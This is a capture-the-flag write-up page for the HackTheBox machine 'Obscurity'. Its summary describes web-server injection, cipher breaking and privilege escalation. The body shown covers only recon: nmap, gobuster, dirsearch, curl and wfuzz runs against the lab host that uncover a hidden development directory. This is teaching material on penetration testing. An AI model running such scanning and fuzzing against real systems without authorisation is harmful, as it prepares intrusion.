

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0xdf.gitlab.io/2020/05/09/htb-obscurity.html
body_size: 172918
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta name="name" content="HTB: Obscurity">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>HTB: Obscurity | 0xdf hacks stuff</title>
<meta name="generator" content="Jekyll v4.3.3" />
<meta property="og:title" content="HTB: Obscurity" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Obscuirt was a medium box that centered on finding bugs in Python implementations of things - a webserver, an encryption scheme, and an SSH client. I’ll start by locating the source for the custom Python webserver, and injecting into it to get code execution and a shell. I’ll pivot to the next user abusing a poor custom cipher to decrypt a password. To get root, I’ll show four different ways. Two involve an SSH-like script that I can abuse both via a race condition to leak the system hashes and via injection to run a command as root instead of the authed user. The other two were patches after the box was released, but I’ll show them, exploiting the Python path, and exploiting the lxd group." />
<meta property="og:description" content="Obscuirt was a medium box that centered on finding bugs in Python implementations of things - a webserver, an encryption scheme, and an SSH client. I’ll start by locating the source for the custom Python webserver, and injecting into it to get code execution and a shell. I’ll pivot to the next user abusing a poor custom cipher to decrypt a password. To get root, I’ll show four different ways. Two involve an SSH-like script that I can abuse both via a race condition to leak the system hashes and via injection to run a command as root instead of the authed user. The other two were patches after the box was released, but I’ll show them, exploiting the Python path, and exploiting the lxd group." />
<link rel="canonical" href="https://0xdf.gitlab.io/2020/05/09/htb-obscurity.html" />
<meta property="og:url" content="https://0xdf.gitlab.io/2020/05/09/htb-obscurity.html" />
<meta property="og:site_name" content="0xdf hacks stuff" />
<meta property="og:image" content="https://0xdfimages.gitlab.io/img/obscurity-cover.jpg" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2020-05-09T14:45:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:image" content="https://0xdfimages.gitlab.io/img/obscurity-cover.jpg" />
<meta property="twitter:title" content="HTB: Obscurity" />
<meta name="twitter:site" content="@0xdf_" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2020-05-09T14:45:00+00:00","datePublished":"2020-05-09T14:45:00+00:00","description":"Obscuirt was a medium box that centered on finding bugs in Python implementations of things - a webserver, an encryption scheme, and an SSH client. I’ll start by locating the source for the custom Python webserver, and injecting into it to get code execution and a shell. I’ll pivot to the next user abusing a poor custom cipher to decrypt a password. To get root, I’ll show four different ways. Two involve an SSH-like script that I can abuse both via a race condition to leak the system hashes and via injection to run a command as root instead of the authed user. The other two were patches after the box was released, but I’ll show them, exploiting the Python path, and exploiting the lxd group.","headline":"HTB: Obscurity","image":"https://0xdfimages.gitlab.io/img/obscurity-cover.jpg","mainEntityOfPage":{"@type":"WebPage","@id":"https://0xdf.gitlab.io/2020/05/09/htb-obscurity.html"},"url":"https://0xdf.gitlab.io/2020/05/09/htb-obscurity.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/css/bootstrap-toc.min.css">
  <link rel="stylesheet" href="/assets/css/main.css">
  <link rel="stylesheet" href="/assets/css/custom.css"> 
  <link rel="stylesheet" href="/assets/css/buymeacoffee.css">
  
  <link rel="stylesheet" href="/assets/css/syntax.css">
  
<link type="application/atom+xml" rel="alternate" href="https://0xdf.gitlab.io/feed.xml" title="0xdf hacks stuff" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P056MVQVGM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P056MVQVGM');
</script>
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120216868-1', 'auto');
ga('send', 'pageview');
</script>-->
  
<link rel="icon" type="image/png" href="/assets/icons/favicon-32x32.png" sizes="32x32" />
  <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16.png" sizes="16x16" />
  
  <link rel="stylesheet" href="/assets/css/links.css">
  
</head>

  <body data-spy="scroll" data-toggle="toc" data-offset="150">
  
<header class="site-header">

  <div class="wrapper"><a class="site-title" rel="author" href="/">0xdf hacks stuff</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger">
            <a class="page-link-site" href="/">Home</a>
<a class="page-link-site" href="/about">About Me</a><a class="page-link-site" href="/tags">Tags</a><a class="page-link-site" href="/cheatsheets/">Cheatsheets</a><a class="page-link-site bmc" href="https://youtube.com/@0xdf"><img src="/icons/youtube.png" class="svg-icon" alt="" />YouTube</a>
          <a class="page-link-site bmc" href="https://gitlab.com/0xdf/ctfscripts"><img src="/icons/gitlab.png" class="svg-icon" alt="" />Gitlab</a><a class="page-link-site bmc" href="/feed.xml"><img src="/icons/rss.png" class="svg-icon" alt="" /><span>feed</span></a><a class="page-link-site bmc" target="_blank"
href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee" style="-webkit-filter: drop-shadow(0px 0px 2px white); filter: drop-shadow(0px 0px 2px white);"></a>
        </div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">HTB: Obscurity</h1>
    <p class="post-meta">

<span class="tag-list"><a href="/tags#htb-obscurity" class="post-tag">htb-obscurity</a> <a href="/tags#ctf" class="post-tag">ctf</a> <a href="/tags#hackthebox" class="post-tag">hackthebox</a> <a href="/tags#nmap" class="post-tag">nmap</a> <a href="/tags#python" class="post-tag">python</a> <a href="/tags#gobuster" class="post-tag">gobuster</a> <a href="/tags#dirsearch" class="post-tag">dirsearch</a> <a href="/tags#wfuzz" class="post-tag">wfuzz</a> <a href="/tags#python-injection" class="post-tag">python-injection</a> <a href="/tags#command-injection" class="post-tag">command-injection</a> <a href="/tags#code-analysis" class="post-tag">code-analysis</a> <a href="/tags#crypto" class="post-tag">crypto</a> <a href="/tags#credentials" class="post-tag">credentials</a> <a href="/tags#race-condition" class="post-tag">race-condition</a> <a href="/tags#injection" class="post-tag">injection</a> <a href="/tags#lxd" class="post-tag">lxd</a> <a href="/tags#lxc" class="post-tag">lxc</a> <a href="/tags#arbitrary-write" class="post-tag">arbitrary-write</a> <a href="/tags#python-path" class="post-tag">python-path</a> <a href="/tags#htb-mischief" class="post-tag">htb-mischief</a> </span><br/><br/>


<time class="dt-published" datetime="2020-05-09T14:45:00+00:00" itemprop="datePublished">May 9, 2020
      </time></p>

  </header>

  
  <div class="post-content e-content" itemprop="articleBody">
    <div class="row">
      <div class="col-sm-3">
        <div class="sticky-top">
		<p><a href="/2020/05/09/htb-obscurity.html" style="color: #e6e6e6; text-decoration: none;">HTB: Obscurity</a></p>
	    <!--https://afeld.github.io/bootstrap-toc/-->  
          <nav id="toc" data-toggle="toc"></nav>
        </div>
      </div>
      <div class="col-sm-9" id="postBody">
        <picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/obscurity-cover.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/obscurity-cover.jpg" alt="Obscurity" style="float: right;margin-right:50px; margin-left:50px; height:120px;" class="include_image " />
</picture>
<p>Obscuirt was a medium box that centered on finding bugs in Python implementations of things - a webserver, an encryption scheme, and an SSH client. I’ll start by locating the source for the custom Python webserver, and injecting into it to get code execution and a shell. I’ll pivot to the next user abusing a poor custom cipher to decrypt a password. To get root, I’ll show four different ways. Two involve an SSH-like script that I can abuse both via a race condition to leak the system hashes and via injection to run a command as root instead of the authed user. The other two were patches after the box was released, but I’ll show them, exploiting the Python path, and exploiting the lxd group.</p>

<h2 id="box-info">Box Info</h2>

<!-- https://app.hackthebox.com/machines/219 -->

<table>
  <thead>
    <tr>
      <th>Name</th>
      <th style="text-align: right"><a href="https://hackthebox.com/machines/obscurity" target="_blank" style="font-size: xx-large; text-shadow: 0 0 5px #ffffff, 0 0 7px #ffffff; color: #1756a9">Obscurity</a> <a href="https://hackthebox.com/machines/obscurity" target="_blank"><picture style="float: right; padding-left: 20px;"><source type="image/webp" srcset="/icons/box-obscurity.webp" /> <img src="/icons/box-obscurity.png" alt="Obscurity" class="img-av" /></picture></a><br /><a href="https://hackthebox.com/machines/obscurity" target="_blank" style="font-size: small; color: white;">Play on HackTheBox</a></th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>Release Date</td>
      <td style="text-align: right"><a href="https://twitter.com/hackthebox_eu/status/1199992939390353409">30 Nov 2019</a></td>
    </tr>
    <tr>
      <td>Retire Date</td>
      <td style="text-align: right">09 May 2020</td>
    </tr>
    <tr>
      <td>OS</td>
      <td style="text-align: right">Linux <picture><source type="image/webp" srcset="/icons/Linux.webp" /><img src="/icons/Linux.png" alt="Linux" class="img-os" /></picture></td>
    </tr>
    <tr>
      <td>Base Points</td>
      <td style="text-align: right"><span class="diff-Medium">Medium [30]</span></td>
    </tr>
    <tr>
      <td>Rated Difficulty</td>
      <td style="text-align: right"><picture><source type="image/webp" srcset="/img/obscurity-diff.webp" /><img src="/img/obscurity-diff.png" alt="Rated difficulty for Obscurity" style="display: unset;" /></picture></td>
    </tr>
    <tr>
      <td>Radar Graph</td>
      <td style="text-align: right"><picture><source type="image/webp" srcset="/img/obscurity-radar.webp" /><img src="/img/obscurity-radar.png" alt="Radar chart for Obscurity" style="display: unset;" /></picture></td>
    </tr>
    <tr>
      <td><picture><source type="image/webp" srcset="/icons/first-blood-user.webp" /><img src="/icons/first-blood-user.png" alt="First Blood User" style="display: unset" /></picture></td>
      <td style="text-align: right"><span class="blood-time">00:24:12</span><a href="https://app.hackthebox.com/users/836" target="_blank" rel="noopener"><img alt="sampriti" src="https://www.hackthebox.com/badge/image/836" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> sampriti</span></a><br /></td>
    </tr>
    <tr>
      <td><picture><source type="image/webp" srcset="/icons/first-blood-root.webp" /><img src="/icons/first-blood-root.png" alt="First Blood Root" style="display: unset" /></picture></td>
      <td style="text-align: right"><span class="blood-time">00:36:36</span><a href="https://app.hackthebox.com/users/836" target="_blank" rel="noopener"><img alt="sampriti" src="https://www.hackthebox.com/badge/image/836" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> sampriti</span></a><br /></td>
    </tr>
    <tr>
      <td>Creator</td>
      <td style="text-align: right"><a href="https://app.hackthebox.com/users/83743" target="_blank" rel="noopener"><img alt="clubby789" src="https://www.hackthebox.com/badge/image/83743" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> clubby789</span></a><br /></td>
    </tr>
  </tbody>
</table>

<h2 id="recon">Recon</h2>

<h3 id="nmap">nmap</h3>

<p><code class="language-plaintext highlighter-rouge">nmap</code> shows two ports open, SSH (22) and HTTP (8080):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>nmap <span class="nt">-p-</span> <span class="nt">--min-rate</span> 10000  10.10.10.168
<span class="go">Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-30 14:05 EST
Nmap scan report for 10.10.10.168
Host is up (0.035s latency).
Not shown: 65531 filtered ports
PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   closed http
8080/tcp open   http-proxy
9000/tcp closed cslistener

Nmap done: 1 IP address (1 host up) scanned in 13.49 seconds
</span><span class="gp">root@kali#</span><span class="w"> </span>nmap <span class="nt">-p</span> 22,80,8080,9000 <span class="nt">-sC</span> <span class="nt">-sV</span> <span class="nt">-oA</span> scans/nmap-tcpscripts 10.10.10.168
<span class="go">Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-30 14:05 EST
Nmap scan report for 10.10.10.168
Host is up (0.025s latency).

PORT     STATE  SERVICE    VERSION
22/tcp   open   ssh        OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 33:d3:9a:0d:97:2c:54:20:e1:b0:17:34:f4:ca:70:1b (RSA)
|   256 f6:8b:d5:73:97:be:52:cb:12:ea:8b:02:7c:34:a3:d7 (ECDSA)
|_  256 e8:df:55:78:76:85:4b:7b:dc:70:6a:fc:40:cc:ac:9b (ED25519)
80/tcp   closed http
8080/tcp open   http-proxy BadHTTPServer
| fingerprint-strings:
|   GetRequest, HTTPOptions:
|     HTTP/1.1 200 OK
|     Date: Sat, 30 Nov 2019 19:06:18
|     Server: BadHTTPServer
|     Last-Modified: Sat, 30 Nov 2019 19:06:18
|     Content-Length: 4171
|     Content-Type: text/html
|     Connection: Closed
|     &lt;!DOCTYPE html&gt;
|     &lt;html lang="en"&gt;
|     &lt;head&gt;
|     &lt;meta charset="utf-8"&gt;
|     &lt;title&gt;0bscura&lt;/title&gt;
|     &lt;meta http-equiv="X-UA-Compatible" content="IE=Edge"&gt;
|     &lt;meta name="viewport" content="width=device-width, initial-scale=1"&gt;
|     &lt;meta name="keywords" content=""&gt;
|     &lt;meta name="description" content=""&gt;
|     &lt;!--
|     Easy Profile Template
|     http://www.templatemo.com/tm-467-easy-profile
|     &lt;!-- stylesheet css --&gt;
|     &lt;link rel="stylesheet" href="css/bootstrap.min.css"&gt;
|     &lt;link rel="stylesheet" href="css/font-awesome.min.css"&gt;
|     &lt;link rel="stylesheet" href="css/templatemo-blue.css"&gt;
|     &lt;/head&gt;
|     &lt;body data-spy="scroll" data-target=".navbar-collapse"&gt;
|     &lt;!-- preloader section --&gt;
|     &lt;!--
|     &lt;div class="preloader"&gt;
|_    &lt;div class="sk-spinner sk-spinner-wordpress"&gt;
|_http-server-header: BadHTTPServer
|_http-title: 0bscura
9000/tcp closed cslistener
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.70%I=7%D=11/30%Time=5DE2BD9D%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20Sat,\x2030\x20Nov\x202
SF:019\x2019:06:18\nServer:\x20BadHTTPServer\nLast-Modified:\x20Sat,\x2030
SF:\x20Nov\x202019\x2019:06:18\nContent-Length:\x204171\nContent-Type:\x20
SF:text/html\nConnection:\x20Closed\n\n&lt;!DOCTYPE\x20html&gt;\n&lt;html\x20lang=\
SF:"en\"&gt;\n&lt;head&gt;\n\t&lt;meta\x20charset=\"utf-8\"&gt;\n\t&lt;title&gt;0bscura&lt;/title&gt;
SF:\n\t&lt;meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=Edge\"&gt;\n\t
SF:&lt;meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-
SF:scale=1\"&gt;\n\t&lt;meta\x20name=\"keywords\"\x20content=\"\"&gt;\n\t&lt;meta\x20n
SF:ame=\"description\"\x20content=\"\"&gt;\n&lt;!--\x20\nEasy\x20Profile\x20Temp
SF:late\nhttp://www\.templatemo\.com/tm-467-easy-profile\n--&gt;\n\t&lt;!--\x20s
SF:tylesheet\x20css\x20--&gt;\n\t&lt;link\x20rel=\"stylesheet\"\x20href=\"css/bo
SF:otstrap\.min\.css\"&gt;\n\t&lt;link\x20rel=\"stylesheet\"\x20href=\"css/font-
SF:awesome\.min\.css\"&gt;\n\t&lt;link\x20rel=\"stylesheet\"\x20href=\"css/templ
SF:atemo-blue\.css\"&gt;\n&lt;/head&gt;\n&lt;body\x20data-spy=\"scroll\"\x20data-targe
SF:t=\"\.navbar-collapse\"&gt;\n\n&lt;!--\x20preloader\x20section\x20--&gt;\n&lt;!--\n
SF:&lt;div\x20class=\"preloader\"&gt;\n\t&lt;div\x20class=\"sk-spinner\x20sk-spinne
SF:r-wordpress\"&gt;\n")%r(HTTPOptions,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x2
SF:0Sat,\x2030\x20Nov\x202019\x2019:06:18\nServer:\x20BadHTTPServer\nLast-
SF:Modified:\x20Sat,\x2030\x20Nov\x202019\x2019:06:18\nContent-Length:\x20
SF:4171\nContent-Type:\x20text/html\nConnection:\x20Closed\n\n&lt;!DOCTYPE\x2
SF:0html&gt;\n&lt;html\x20lang=\"en\"&gt;\n&lt;head&gt;\n\t&lt;meta\x20charset=\"utf-8\"&gt;\n\
SF:t&lt;title&gt;0bscura&lt;/title&gt;\n\t&lt;meta\x20http-equiv=\"X-UA-Compatible\"\x20c
SF:ontent=\"IE=Edge\"&gt;\n\t&lt;meta\x20name=\"viewport\"\x20content=\"width=de
SF:vice-width,\x20initial-scale=1\"&gt;\n\t&lt;meta\x20name=\"keywords\"\x20cont
SF:ent=\"\"&gt;\n\t&lt;meta\x20name=\"description\"\x20content=\"\"&gt;\n&lt;!--\x20\n
SF:Easy\x20Profile\x20Template\nhttp://www\.templatemo\.com/tm-467-easy-pr
SF:ofile\n--&gt;\n\t&lt;!--\x20stylesheet\x20css\x20--&gt;\n\t&lt;link\x20rel=\"styles
SF:heet\"\x20href=\"css/bootstrap\.min\.css\"&gt;\n\t&lt;link\x20rel=\"styleshee
SF:t\"\x20href=\"css/font-awesome\.min\.css\"&gt;\n\t&lt;link\x20rel=\"styleshee
SF:t\"\x20href=\"css/templatemo-blue\.css\"&gt;\n&lt;/head&gt;\n&lt;body\x20data-spy=\
SF:"scroll\"\x20data-target=\"\.navbar-collapse\"&gt;\n\n&lt;!--\x20preloader\x2
SF:0section\x20--&gt;\n&lt;!--\n&lt;div\x20class=\"preloader\"&gt;\n\t&lt;div\x20class=\"
SF:sk-spinner\x20sk-spinner-wordpress\"&gt;\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.76 seconds
</span></code></pre></div></div>

<p>It’s also showing TCP 80 and 9000 as closed, which means they are sending reset packets instead of just no reply like the other ports. It’ll be interesting to see if I can get them to talk from some other perspective.</p>

<p>Based on the <a href="https://packages.ubuntu.com/search?keywords=openssh-server">OpenSSH version</a>, this looks like Ubuntu Bionic (18.04). The HTTP server looks non-standard. I’ll dig on that.</p>

<h3 id="website---tcp-8080">Website - TCP 8080</h3>

<h4 id="site">Site</h4>

<p>The page doesn’t say much about what the page is for, other than to give information on the webserver:</p>

<div style="max-height: 600px; overflow: hidden; position: relative; margin-bottom: 20px;">
  <a href="https://0xdfimages.gitlab.io/img/image-20191130153239351.png">
    <img src="https://0xdfimages.gitlab.io/img/image-20191130153239351.png" style="clip-path: polygon(0 0, 100% 0, 100% 560px, 49% 590px, 51% 570px, 0 600px); -webkit-clip-path: polygon(0 0, 100% 0, 100% 560px, 49% 590px, 51% 570px, 0 600px)" alt="Web page" />
  </a>
  <div style="position: absolute; right: 20px; top: 575px"><a href="https://0xdfimages.gitlab.io/img/image-20191130153239351.png"><i>Click for full image</i></a></div>
</div>

<p>The text talks about how the site uses custom servers.</p>

<p>There’s also the note to the devs:</p>

<blockquote>
  <p>The current source code for the web server is in ‘SuperSecureServer.py’ in the secret development directory.</p>
</blockquote>

<p>I took a quick look at the page source, but there wasn’t much interesting. The only paths were <code class="language-plaintext highlighter-rouge">/css</code> and <code class="language-plaintext highlighter-rouge">/js</code>, and nothing there jumped out as unusual.</p>

<h4 id="server-enumeration">Server Enumeration</h4>

<p>Poking at the webserver confirms it is a custom server. There’s a response header for <code class="language-plaintext highlighter-rouge">BadHTTPServer</code>:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">200</span> <span class="ne">OK</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Sun, 01 Dec 2019 13:26:59</span>
<span class="na">Server</span><span class="p">:</span> <span class="s">BadHTTPServer</span>
<span class="na">Last-Modified</span><span class="p">:</span> <span class="s">Sun, 01 Dec 2019 13:26:59</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">4171</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">text/html</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">Closed</span>
</code></pre></div></div>

<p>Additionally, things break when I try to run <code class="language-plaintext highlighter-rouge">gobuster</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>gobuster <span class="nb">dir</span> <span class="nt">-u</span> http://10.10.10.168:8080 <span class="nt">-w</span> /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt 
<span class="go">===============================================================                                     
Gobuster v3.0.1
by OJ Reeves (@TheColonial) &amp; Christian Mehlmauer (@_FireFart_)                                     
===============================================================                                     
[+] Url:            http://10.10.10.168:8080
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt                     
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================                                     
2019/12/02 16:09:49 Starting gobuster
===============================================================                                     
2019/12/02 16:09:49 Unsolicited response received on idle HTTP channel starting with "\n"; err=&lt;nil&gt;
2019/12/02 16:09:49 Unsolicited response received on idle HTTP channel starting with "\n"; err=&lt;nil&gt;
2019/12/02 16:09:49 Unsolicited response received on idle HTTP channel starting with "\n"; err=&lt;nil&gt;
2019/12/02 16:09:49 Unsolicited response received on idle HTTP channel starting with "\n"; err=&lt;nil&gt;
...[snip]...
</span></code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">dirsearch.py</code> works fine, but it doesn’t find anything other than <code class="language-plaintext highlighter-rouge">/</code>, which is weird, because I already noted the <code class="language-plaintext highlighter-rouge">css</code> and <code class="language-plaintext highlighter-rouge">js</code> directories:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>dirsearch.py <span class="nt">-u</span> http://10.10.10.168:8080 <span class="nt">-w</span> /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt 
<span class="go">
 _|. _ _  _  _  _ _|_    v0.3.8
(_||| _) (/_(_|| (_| )

Extensions:  | Threads: 10 | Wordlist size: 87646

Error Log: /opt/dirsearch/logs/errors-19-12-02_16-13-04.log

Target: http://10.10.10.168:8080

[16:13:04] Starting: 
[16:13:04] 200 -    4KB - /

Task Completed
</span></code></pre></div></div>

<p>I can see this clearly with <code class="language-plaintext highlighter-rouge">curl</code>. Even though the dir exists, going to it directly returns a 404. Typically this would be a 403 Forbidden, or a dir list:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>curl <span class="nt">-I</span> 10.10.10.168:8080/js
<span class="go">HTTP/1.1 404 NOT FOUND
Date: Sat, 30 Nov 2019 20:40:51
Server: BadHTTPServer
Last-Modified: Sat, 30 Nov 2019 20:40:51
Content-Length: 150
Content-Type: text/html
Connection: Closed

</span><span class="gp">root@kali#</span><span class="w"> </span>curl <span class="nt">-I</span> 10.10.10.168:8080/js/custom.js
<span class="go">HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 20:42:57
Server: BadHTTPServer
Last-Modified: Sat, 30 Nov 2019 20:42:57
Content-Length: 414
Content-Type: application/javascript
Connection: Closed
</span></code></pre></div></div>

<h4 id="find-source">Find Source</h4>

<p>Given I know the name of the file I’m looking for, that it’s in a “secret development directory”, and I can’t count on standard tools to identify the directory name, I’ll use <code class="language-plaintext highlighter-rouge">wfuzz</code>, targeting  the url <code class="language-plaintext highlighter-rouge">http://10.10.10.168:8080/FUZZ/SuperSecureServer.py</code>. Every time I run this, it dies around 2000 tests:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>wfuzz <span class="nt">-c</span> <span class="nt">-w</span> /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt <span class="nt">-u</span> http://10.10.10.168:8080/FUZZ/SuperSecureServer.py <span class="nt">--hl</span> 6 <span class="nt">--hw</span> 367
<span class="go">
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************

Target: http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
Total requests: 87664

===================================================================
ID           Response   Lines    Word     Chars       Payload                                                                                                                                                  
===================================================================

000002045:   404        6 L      14 W     172 Ch      "297"
Fatal exception: Pycurl error 52: Empty reply from server
</span></code></pre></div></div>

<p>It seems there’s some kind of weird response from the server that’s breaking things. Since the page said it was in the development directory, I did a grep on <code class="language-plaintext highlighter-rouge">dev</code> to make a smaller wordlist 125 lines long:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span><span class="nb">grep </span>dev /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt <span class="o">&gt;</span> dev_dirs
<span class="gp">root@kali#</span><span class="w"> </span><span class="nb">wc</span> <span class="nt">-l</span> dev_dirs
<span class="go">125 dev_dirs
</span></code></pre></div></div>

<p>Rerunning <code class="language-plaintext highlighter-rouge">wfuzz</code> with this list finds something:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>wfuzz <span class="nt">-c</span> <span class="nt">-w</span> dev_dirs <span class="nt">-u</span> http://10.10.10.168:8080/FUZZ/SuperSecureServer.py <span class="nt">--hl</span> 6 <span class="nt">--hw</span> 367
<span class="go">
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************

Target: http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
Total requests: 125

===================================================================
ID           Response   Lines    Word     Chars       Payload                                                                                                                                                  
===================================================================

000000009:   200        170 L    498 W    5892 Ch     "develop"                                                                                                                                                

Total time: 0.451881
Processed Requests: 125
Filtered Requests: 124
Requests/sec.: 276.6211
</span></code></pre></div></div>

